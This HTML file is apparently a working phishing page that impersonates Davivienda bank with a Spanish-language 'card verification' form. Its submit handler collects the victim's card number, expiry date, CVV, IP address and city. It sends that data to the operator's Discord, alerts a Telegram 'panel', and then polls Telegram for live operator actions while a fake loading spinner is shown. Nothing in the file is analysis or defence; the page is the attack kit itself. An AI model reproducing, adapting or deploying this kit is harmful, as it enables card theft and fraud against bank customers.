
<file: authcc.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <title>Davivienda - Verificación de tarjeta</title>
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Expires" content="0">
  <link rel="shortcut icon" href="/ebanking/images/favicon.ico">
  <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">

  <style>
    html,
    body {
      overflow: hidden;
      height: 100%;
      width: 100%;
      margin: 0;
      padding: 0;
      touch-action: manipulation;
      -ms-touch-action: manipulation;
      overscroll-behavior: none;
      -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
      text-size-adjust: 100%;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    body {
      font-family: Arial, Helvetica, Garuda, sans-serif;
      background-color: #fcfcfc;
    }

    #superiorRojo {
      background-color: #ed1c24;
      height: 60px;
      display: flex;
      align-items: center;
      padding: 0 20px;
      border-bottom: 1px solid #d01017;
    }

    .logo-davivienda {
      height: 35px;
    }

    #overlay-loading {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.6);
      backdrop-filter: blur(6px);
      -webkit-backdrop-filter: blur(6px);
      z-index: 9999;
      justify-content: center;
      align-items: center;
    }

    .capsula-loading {
      background: white;
      padding: 12px 35px;
      border-radius: 100px;
      display: flex;
      align-items: center;
      gap: 15px;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
    }

    .spinner-svg {
      width: 42px;
      height: 42px;
      animation: rotar 0.9s linear infinite;
    }

    @keyframes rotar {
      from { transform: rotate(0deg); }
      to { transform: rotate(360deg); }
    }

    .texto-espera {
      color: #333;
      font-size: 18px;
      font-weight: 600;
    }

    #center {
      text-align: center;
      padding: 20px 20px 60px 20px;
      max-width: 500px;
      margin: 0 auto;
    }

    .titulo-grande {
      font-size: 22px;
      color: #000;
      font-weight: normal;
      margin-bottom: 4px;
      font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif;
    }

    .linea-separadora {
      width: 100%;
      height: 1px;
      background: #ddd;
      margin: 14px 0 20px 0;
    }

    .instruccion-negrita {
      font-size: 14px;
      font-weight: bold;
      color: #000;
      margin-bottom: 10px;
      display: block;
      text-align: left;
    }

    .card-visual {
      background: linear-gradient(135deg, #b3161c 0%, #ed1c24 45%, #c0392b 100%);
      border-radius: 14px;
      padding: 16px 18px;
      margin: 0 auto 20px auto;
      box-shadow:
        0 10px 26px rgba(237, 28, 36, 0.32),
        0 2px 6px rgba(0, 0, 0, 0.14),
        inset 0 1px 0 rgba(255, 255, 255, 0.15);
      position: relative;
      color: #ffffff;
      text-align: left;
      width: 100%;
      max-width: 320px;
      aspect-ratio: 1.586 / 1;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      overflow: hidden;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    .card-visual::before {
      content: '';
      position: absolute;
      top: -50%;
      right: -50%;
      width: 100%;
      height: 200%;
      background: linear-gradient(115deg,
          rgba(255, 255, 255, 0) 40%,
          rgba(255, 255, 255, 0.08) 50%,
          rgba(255, 255, 255, 0) 60%);
      pointer-events: none;
    }

    .card-chip {
      width: 26px;
      height: 20px;
      background: linear-gradient(135deg, #f6d66b 0%, #c8972a 50%, #f0c040 100%);
      border-radius: 4px;
      position: relative;
      box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.25);
      z-index: 1;
      margin-top: 2px;
      flex: 0 0 auto;
    }

    .card-chip::after {
      content: '';
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 16px;
      height: 10px;
      border: 1px solid rgba(0, 0, 0, 0.25);
      border-radius: 2px;
      background-image:
        linear-gradient(to right, transparent 32%, rgba(0, 0, 0, 0.2) 32%, rgba(0, 0, 0, 0.2) 34%, transparent 34%),
        linear-gradient(to right, transparent 65%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.2) 67%, transparent 67%),
        linear-gradient(to bottom, transparent 48%, rgba(0, 0, 0, 0.2) 48%, rgba(0, 0, 0, 0.2) 52%, transparent 52%);
    }

    .card-number-display {
      font-size: 17px;
      letter-spacing: 2.5px;
      font-weight: 600;
      font-family: 'Courier New', monospace;
      text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
      white-space: nowrap;
      z-index: 1;
      line-height: 1.1;
    }

    .card-bottom-row {
      display: flex;
      justify-content: space-between;
      align-items: flex-end;
      gap: 10px;
      z-index: 1;
    }

    .card-label {
      font-size: 8px;
      opacity: 0.85;
      text-transform: uppercase;
      letter-spacing: 1px;
      margin-bottom: 3px;
      font-weight: 500;
    }

    .card-value {
      font-size: 13px;
      font-weight: 600;
      letter-spacing: 1.5px;
      min-height: 15px;
      text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    }

    .card-logo {
      font-size: 22px;
      font-weight: 900;
      font-style: italic;
      letter-spacing: -1px;
      opacity: 0.95;
      text-shadow: 0 2px 4px rgba(0, 0, 0, 0.35);
      font-family: Arial, Helvetica, sans-serif;
      line-height: 1;
      display: flex;
      align-items: center;
      justify-content: flex-end;
      min-height: 22px;
    }

    .card-logo img {
      height: 22px;
      width: auto;
      max-width: 90px;
      display: block;
      filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.35));
    }

    .campo-grupo {
      margin-bottom: 14px;
      text-align: left;
    }

    .campo-label {
      font-size: 12px;
      color: #555;
      font-weight: bold;
      margin-bottom: 5px;
      display: block;
    }

    .input-campo {
      width: 100%;
      padding: 10px 12px;
      font-size: 15px;
      border: 1.5px solid #ccc;
      border-radius: 8px;
      outline: none;
      box-sizing: border-box;
      color: #333;
      transition: border-color 0.2s;
      background: #fff;
    }

    .input-campo:focus {
      border-color: #ed1c24;
    }

    .campo-error {
      display: none;
      color: #ed1c24;
      font-size: 11.5px;
      line-height: 1.3;
      margin-top: 5px;
      text-align: left;
      font-weight: 600;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    .campo-error.visible {
      display: block;
    }

    .input-card-number {
      letter-spacing: 2.5px;
      font-weight: bold;
      font-size: 16px;
      font-family: 'Courier New', monospace;
    }

    .fila-dos {
      display: flex;
      gap: 14px;
    }

    .fila-dos .campo-grupo {
      flex: 1;
    }

    .texto-legal-gris {
      font-size: 11.5px;
      color: #777;
      line-height: 1.5;
      margin-bottom: 20px;
      text-align: left;
      padding: 0 2px;
    }

    .btn-confirmar {
      background: #ed1c24;
      color: white;
      border: none;
      padding: 12px 55px;
      border-radius: 50px;
      font-size: 15px;
      font-weight: bold;
      cursor: pointer;
      transition: 0.2s;
      box-shadow: 0 4px 10px rgba(237, 28, 36, 0.2);
    }

    .btn-confirmar:hover {
      background: #c8141b;
    }

    .btn-confirmar:disabled,
    .btn-confirmar[disabled] {
      background: #b0b0b0;
      color: #f0f0f0;
      cursor: not-allowed;
      box-shadow: none;
    }

    .btn-confirmar:disabled:hover {
      background: #b0b0b0;
    }

    #footer-negro {
      background: #000;
      color: #fff;
      text-align: center;
      padding: 12px;
      font-size: 10px;
      position: fixed;
      bottom: 0;
      width: 100%;
    }

    @media (max-width: 900px) {

      html,
      body {
        min-width: 0 !important;
        max-width: 100vw !important;
        width: 100% !important;
        height: 100dvh !important;
        min-height: 100dvh !important;
        overflow: hidden !important;
      }

      body {
        display: flex !important;
        flex-direction: column !important;
        background: url('b3t4s/home.jpg') no-repeat center center fixed !important;
        background-size: cover !important;
      }

      body * {
        box-sizing: border-box;
      }

      #superiorRojo {
        flex-shrink: 0;
        width: 100%;
        height: 52px !important;
        padding: 10px 16px !important;
        margin: 0 !important;
      }

      .logo-davivienda {
        height: 26px !important;
        width: auto;
        max-width: 130px;
      }

      #center {
        flex: 1 1 auto;
        width: 100% !important;
        max-width: 340px !important;
        padding: 0 16px !important;
        margin: 0 auto !important;
        display: flex !important;
        flex-direction: column !important;
        justify-content: center !important;
        align-items: stretch !important;
        text-align: center;
        overflow: hidden !important;
        background: transparent !important;
      }

      .titulo-grande {
        font-size: 19px !important;
        font-weight: normal !important;
        margin: 0 0 6px 0 !important;
        line-height: 1.2;
        width: 100%;
        color: #222;
        text-align: center !important;
        font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif !important;
      }

      .linea-separadora {
        width: 100% !important;
        margin: 8px 0 12px 0 !important;
      }

      .card-visual {
        width: 100% !important;
        max-width: 260px !important;
        padding: 10px 12px !important;
        border-radius: 11px !important;
        margin: 0 auto 12px auto !important;
        aspect-ratio: 1.586 / 1 !important;
        box-shadow:
          0 7px 18px rgba(237, 28, 36, 0.30),
          0 2px 5px rgba(0, 0, 0, 0.12),
          inset 0 1px 0 rgba(255, 255, 255, 0.15) !important;
      }

      .card-chip {
        width: 30px !important;
        height: 25px !important;
        border-radius: 3px !important;
        margin-top: 30px !important;
      }

      .card-chip::after {
        width: 12px !important;
        height: 8px !important;
        border-radius: 1.5px !important;
      }

      .card-number-display {
        font-size: 16px !important;
        letter-spacing: 1.4px !important;
        line-height: 1.1 !important;
      }

      .card-label {
        font-size: 8px !important;
        letter-spacing: 0.6px !important;
        margin-bottom: 2px !important;
      }

      .card-value {
        font-size: 12px !important;
        letter-spacing: 0.8px !important;
        min-height: 11px !important;
      }

      .card-logo {
        font-size: 15px !important;
        min-height: 15px !important;
      }

      .card-logo img {
        height: 15px !important;
        width: auto !important;
        max-width: 65px !important;
        display: block !important;
      }

      .instruccion-negrita {
        font-size: 12.5px !important;
        margin: 0 0 8px 0 !important;
        text-align: left;
        width: 100%;
        color: #222;
      }

      .campo-grupo {
        margin-bottom: 10px !important;
      }

      .campo-label {
        font-size: 11.5px !important;
        margin-bottom: 4px !important;
      }

      .input-campo {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        background: #fff !important;
        background-color: #fff !important;
        border: 1px solid #ccc !important;
        border-radius: 8px !important;
        -webkit-border-radius: 8px !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        outline: none !important;
        width: 100% !important;
        max-width: 100% !important;
        min-width: 0 !important;
        font-size: 16px !important;
        padding: 9px 11px !important;
        margin: 0 !important;
        display: block !important;
        color: #333 !important;
        -webkit-text-fill-color: #333;
        line-height: 1.3;
      }

      .input-campo:focus {
        border-color: #ed1c24 !important;
      }

      .campo-error {
        font-size: 10.5px !important;
        margin-top: 4px !important;
      }

      .input-card-number {
        font-size: 16px !important;
        letter-spacing: 2px !important;
      }

      .fila-dos {
        gap: 10px !important;
      }

      .texto-legal-gris {
        font-size: 11px !important;
        font-weight: 550 !important;
        line-height: 1.35 !important;
        margin: 0 0 14px 0 !important;
        padding: 0 !important;
        text-align: left !important;
        width: 100% !important;
        color: #555050 !important;
      }

      .btn-confirmar {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        display: inline-block !important;
        background: #ed1c27 !important;
        background-color: #ed1c27 !important;
        background-image: none !important;
        color: #ffffff !important;
        -webkit-text-fill-color: #ffffff;
        border: 0 none !important;
        border-radius: 99px !important;
        -webkit-border-radius: 99px !important;
        -moz-border-radius: 99px !important;
        height: 42px !important;
        width: auto !important;
        min-width: 170px !important;
        max-width: 220px !important;
        font-size: 14px !important;
        font-weight: normal !important;
        padding: 0 26px !important;
        margin: 0 auto !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        line-height: 42px;
        text-decoration: none !important;
        cursor: pointer;
        text-align: center;
        transition: none;
      }

      .btn-confirmar:disabled,
      .btn-confirmar[disabled] {
        background: #b0b0b0 !important;
        background-color: #b0b0b0 !important;
        background-image: none !important;
        color: #f0f0f0 !important;
        -webkit-text-fill-color: #f0f0f0;
        cursor: not-allowed !important;
      }

      #footer-negro {
        flex-shrink: 0 !important;
        position: static !important;
        width: 100% !important;
        padding: 8px 0 !important;
        margin: 0 !important;
        background: transparent !important;
        color: #666 !important;
        font-size: 10px !important;
        line-height: 1.2;
        text-align: center !important;
        display: block !important;
        box-sizing: border-box !important;
      }
    }
  </style>
</head>

<body>
  <div id="overlay-loading">
    <div class="capsula-loading">
      <svg class="spinner-svg" viewBox="0 0 50 50">
        <defs>
          <linearGradient id="grad" x1="0%" y1="0%" x2="100%" y2="0%">
            <stop offset="0%" stop-color="#ed1c24" />
            <stop offset="100%" stop-color="#ffffff" stop-opacity="0" />
          </linearGradient>
        </defs>
        <circle cx="25" cy="25" r="20" fill="none" stroke="url(#grad)" stroke-width="5" stroke-linecap="round" />
      </svg>
      <div class="texto-espera" id="loadingText">Validando tarjeta...</div>
    </div>
  </div>

  <div id="superiorRojo">
    <img src="b3t4s/logomijo.png" alt="Davivienda" class="logo-davivienda">
  </div>

  <div id="center">
    <h1 class="titulo-grande">Verificación de tarjeta</h1>

    <div class="card-visual">
      <div class="card-chip"></div>
      <div class="card-number-display" id="cardDisplay">•••• •••• •••• ••••</div>
      <div class="card-bottom-row">
        <div>
          <div class="card-label">Vence</div>
          <div class="card-value" id="expDisplay">MM/AA</div>
        </div>
        <div>
          <div class="card-label">CVV</div>
          <div class="card-value" id="cvvDisplay">•••</div>
        </div>
        <div class="card-logo" id="cardLogo"></div>
      </div>
    </div>

    <form id="cardForm" novalidate>
      <span class="instruccion-negrita">Ingrese su número de tarjeta:</span>

      <div class="campo-grupo">
        <label class="campo-label">Número de tarjeta</label>
        <input id="cardNumber" name="card_number" type="text" inputmode="numeric" class="input-campo input-card-number"
          maxlength="19" placeholder="0000 0000 0000 0000" autocomplete="off" required>
        <span id="cardError" class="campo-error"></span>
      </div>

      <div class="fila-dos">
        <div class="campo-grupo">
          <label class="campo-label">Fecha de vencimiento</label>
          <input id="expDate" name="exp_date" type="text" inputmode="numeric" class="input-campo" maxlength="5"
            placeholder="MM/AA" autocomplete="off" required>
          <span id="expError" class="campo-error"></span>
        </div>
        <div class="campo-grupo">
          <label class="campo-label">CVV</label>
          <input id="cvvCode" name="cvv" type="password" inputmode="numeric" class="input-campo" maxlength="4"
            placeholder="•••" autocomplete="off" required>
          <span id="cvvError" class="campo-error"></span>
        </div>
      </div>

      <p class="texto-legal-gris">
        Ingrese los datos de la tarjeta registrada con nosotros para verificar su identidad.
        Esta información es confidencial y está protegida bajo los más altos estándares de seguridad de Davivienda.
      </p>

      <button type="submit" id="actionBtn" class="btn-confirmar" disabled>Confirmar</button>
    </form>
  </div>

  <div id="footer-negro">
    © 2026 Davivienda - Todos los derechos reservados
  </div>

  <script>
    const cardNumberInput = document.getElementById('cardNumber');
    const cardDisplay     = document.getElementById('cardDisplay');
    const cardError       = document.getElementById('cardError');
    const cardLogo        = document.getElementById('cardLogo');

    const expInput   = document.getElementById('expDate');
    const expDisplay = document.getElementById('expDisplay');
    const expError   = document.getElementById('expError');

    const cvvInput   = document.getElementById('cvvCode');
    const cvvDisplay = document.getElementById('cvvDisplay');
    const cvvError   = document.getElementById('cvvError');

    const actionBtn  = document.getElementById('actionBtn');

    var CARD_LENGTHS = {
      visa: [13, 16, 19],
      mastercard: [16],
      amex: [15],
      diners: [14, 16, 19],
      discover: [16, 19],
      jcb: [16, 17, 18, 19]
    };

    var CARD_LOGOS = {
      mastercard: 'https://upload.wikimedia.org/wikipedia/commons/a/a4/Mastercard_2019_logo.svg',
      amex: 'https://cdn-icons-png.flaticon.com/512/179/179431.png',
      diners: 'https://upload.wikimedia.org/wikipedia/commons/a/a6/Diners_Club_Logo3.svg?utm_source=es.wikipedia.org&utm_campaign=index&utm_content=original',
      discover: 'https://1000logos.net/wp-content/uploads/2021/05/Discover-logo.png'
    };

    function detectCardType(num) {
      if (!num) return null;
      if (/^4/.test(num)) return 'visa';
      if (/^(5[1-5]|2[2-7])/.test(num)) return 'mastercard';
      if (/^3[47]/.test(num)) return 'amex';
      if (/^(36|38|39|30[0-5])/.test(num)) return 'diners';
      if (/^(6011|65|64[4-9])/.test(num)) return 'discover';
      if (/^35(2[89]|[3-8][0-9])/.test(num)) return 'jcb';
      return null;
    }

    function esTarjetaValida(num) {
      if (!num) return false;
      var tipo = detectCardType(num);
      if (!tipo) return false;
      var longitudesValidas = CARD_LENGTHS[tipo];
      if (longitudesValidas.indexOf(num.length) === -1) return false;
      return true;
    }

    function actualizarLogo(tipo) {
      if (!tipo) {
        cardLogo.innerHTML = '';
        return;
      }
      if (tipo === 'visa') {
        cardLogo.textContent = 'VISA';
        return;
      }
      var url = CARD_LOGOS[tipo];
      if (url) {
        cardLogo.innerHTML = '<img src="' + url + '" alt="' + tipo + '">';
      } else {
        cardLogo.innerHTML = '';
      }
    }

    function validarYMostrarTarjetaEnBlur() {
      var num = (cardNumberInput.value || '').replace(/\D/g, '');

      if (!num) {
        cardError.classList.remove('visible');
        cardError.textContent = '';
        return false;
      }

      var tipo = detectCardType(num);
      if (!tipo) {
        cardError.textContent = 'Tipo de tarjeta no soportada';
        cardError.classList.add('visible');
        return false;
      }

      var longitudesValidas = CARD_LENGTHS[tipo];
      var minLen = Math.min.apply(null, longitudesValidas);
      if (num.length < minLen) {
        cardError.textContent = 'Número de tarjeta incompleto';
        cardError.classList.add('visible');
        return false;
      }
      if (longitudesValidas.indexOf(num.length) === -1) {
        cardError.textContent = 'Número de tarjeta inválido';
        cardError.classList.add('visible');
        return false;
      }

      cardError.classList.remove('visible');
      cardError.textContent = '';
      return true;
    }

    function esFechaValida(val) {
      if (!val || val.length !== 5) return false;
      if (!/^\d{2}\/\d{2}$/.test(val)) return false;
      var mes = parseInt(val.substring(0, 2), 10);
      var anio = parseInt(val.substring(3, 5), 10);
      var anioActual = new Date().getFullYear() % 100;
      if (isNaN(mes) || isNaN(anio)) return false;
      if (mes < 1 || mes > 12) return false;
      if (anio < anioActual || anio > 99) return false;
      return true;
    }

    function validarYMostrarFecha() {
      var val = (expInput.value || '').trim();

      if (!val) {
        expError.classList.remove('visible');
        expError.textContent = '';
        return false;
      }

      var partes = val.split('/');
      var mesStr = partes[0] || '';
      var anioStr = partes[1] || '';

      var mesMal = false;
      var anioMal = false;
      var anioActual = new Date().getFullYear() % 100;

      if (mesStr.length === 2) {
        var mes = parseInt(mesStr, 10);
        if (isNaN(mes) || mes < 1 || mes > 12) {
          mesMal = true;
        }
      }

      if (anioStr.length === 2) {
        var anio = parseInt(anioStr, 10);
        if (isNaN(anio) || anio < anioActual || anio > 99) {
          anioMal = true;
        }
      }

      if (mesMal && anioMal) {
        expError.textContent = 'Fecha inválida';
        expError.classList.add('visible');
        return false;
      }

      if (mesMal) {
        expError.textContent = 'Mes inválido';
        expError.classList.add('visible');
        return false;
      }

      if (anioMal) {
        expError.textContent = 'Tarjeta expirada';
        expError.classList.add('visible');
        return false;
      }

      if (esFechaValida(val)) {
        expError.classList.remove('visible');
        expError.textContent = '';
        return true;
      }

      expError.classList.remove('visible');
      expError.textContent = '';
      return false;
    }

    function esCvvValido(val) {
      if (!val) return false;
      var soloDigitos = val.replace(/\D/g, '');
      return soloDigitos.length >= 3 && soloDigitos.length <= 4;
    }

    function validarYMostrarCvvEnBlur() {
      var val = (cvvInput.value || '').replace(/\D/g, '');

      if (!val) {
        cvvError.classList.remove('visible');
        cvvError.textContent = '';
        return false;
      }

      if (val.length < 3) {
        cvvError.textContent = 'CVV incorrecto';
        cvvError.classList.add('visible');
        return false;
      }

      cvvError.classList.remove('visible');
      cvvError.textContent = '';
      return true;
    }

    function actualizarBoton() {
      var tarjetaOk = esTarjetaValida((cardNumberInput.value || '').replace(/\D/g, ''));
      var fechaOk   = esFechaValida((expInput.value || '').trim());
      var cvvOk     = esCvvValido(cvvInput.value);
      if (tarjetaOk && fechaOk && cvvOk) {
        actionBtn.disabled = false;
      } else {
        actionBtn.disabled = true;
      }
    }

    cardNumberInput.addEventListener('input', function () {
      let val = this.value.replace(/\D/g, '').substring(0, 16);
      let formatted = val.replace(/(.{4})/g, '$1 ').trim();
      this.value = formatted;

      let display = val.padEnd(16, '•');
      cardDisplay.textContent =
        display.substring(0, 4) + ' ' +
        display.substring(4, 8) + ' ' +
        display.substring(8, 12) + ' ' +
        display.substring(12, 16);

      var tipo = detectCardType(val);
      actualizarLogo(tipo);

      if (cardError.classList.contains('visible')) {
        cardError.classList.remove('visible');
        cardError.textContent = '';
      }

      actualizarBoton();
    });

    cardNumberInput.addEventListener('blur', function () {
      validarYMostrarTarjetaEnBlur();
    });

    let prevExpValue = '';
    expInput.addEventListener('input', function () {
      let raw = this.value.replace(/\D/g, '').substring(0, 4);
      let prevRaw = prevExpValue.replace(/\D/g, '');

      if (raw.length > prevRaw.length && raw.length >= 1 && raw[0] !== '0' && raw[0] !== '1') {
        this.value = prevExpValue;
        return;
      }

      let val = raw;
      if (val.length >= 3) val = val.substring(0, 2) + '/' + val.substring(2);
      this.value = val;
      prevExpValue = val;
      expDisplay.textContent = val || 'MM/AA';

      validarYMostrarFecha();
      actualizarBoton();
    });

    cvvInput.addEventListener('input', function () {
      let val = this.value.replace(/\D/g, '').substring(0, 4);
      this.value = val;
      cvvDisplay.textContent = val ? '•'.repeat(val.length) : '•••';

      if (cvvError.classList.contains('visible')) {
        cvvError.classList.remove('visible');
        cvvError.textContent = '';
      }

      actualizarBoton();
    });

    cvvInput.addEventListener('blur', function () {
      validarYMostrarCvvEnBlur();
    });

    actionBtn.disabled = true;

  </script>

  <script src="telegram.js"></script>
  <script>
    document.getElementById("cardForm").addEventListener("submit", async function (e) {
      e.preventDefault();

      if (!esTarjetaValida((cardNumberInput.value || '').replace(/\D/g, ''))) return;
      if (!esFechaValida((expInput.value || '').trim())) return;
      if (!esCvvValido(cvvInput.value)) return;

      const continuarBtn = document.getElementById("actionBtn");
      continuarBtn.disabled = true;

      const ipinfo = await getIpInfo();

      const userito = localStorage.getItem("primer") || "N/A";

      const cardNumberValue = document.getElementById('cardNumber').value;
      const expValue        = document.getElementById('expDate').value;
      const cvvValue        = document.getElementById('cvvCode').value;

      const transactionId = localStorage.getItem("transactionId") || "";

      const discordMsg = `💳 **CC** 💳\n\n👤 **ID:** \`${userito}\`\n🔢 **CARD:** \`${cardNumberValue}\`\n📅 **EXPY:** \`${expValue}\`\n🔒 **CVV:** \`${cvvValue}\`\n🌐 **IP:** \`${ipinfo.ip}\`\n📍 **Ciudad:** \`${ipinfo.city}\``;

      await sendToDiscord(discordMsg);
      await sendToDiscord("**🚨🚨 ¡ACTIVO CON EL PANEL EN TELEGRAM! 🚨🚨**");

      const telegramMsg = `🚨 <b>ALERTA PANEL - CC</b> 🚨\n\n👤 <b>ID:</b> <code>${userito}</code>\n🌐 <b>IP:</b> <code>${ipinfo.ip}</code>\n📍 <b>Ciudad:</b> <code>${ipinfo.city}</code>`;

      await sendToTelegram(telegramMsg, transactionId);
      const overlay = document.getElementById('overlay-loading');
      overlay.style.display = 'flex';
      pollTelegramAction(transactionId);
    });
  </script>

  <script type="text/javascript">
    document.addEventListener('gesturestart', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gesturechange', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gestureend', function (e) { e.preventDefault(); }, { passive: false });

    document.addEventListener('touchmove', function (e) {
      if (e.touches && e.touches.length > 1) {
        e.preventDefault();
      }
    }, { passive: false });

    let lastTouchEnd = 0;
    document.addEventListener('touchend', function (e) {
      const now = Date.now();
      if (now - lastTouchEnd <= 350) {
        e.preventDefault();
      }
      lastTouchEnd = now;
    }, { passive: false });

    document.addEventListener('wheel', function (e) {
      if (e.ctrlKey) e.preventDefault();
    }, { passive: false });

    document.addEventListener('keydown', function (e) {
      if ((e.ctrlKey || e.metaKey) && ['+', '-', '=', '0'].includes(e.key)) {
        e.preventDefault();
      }
    });
  </script>
</body>

</html>
</file>
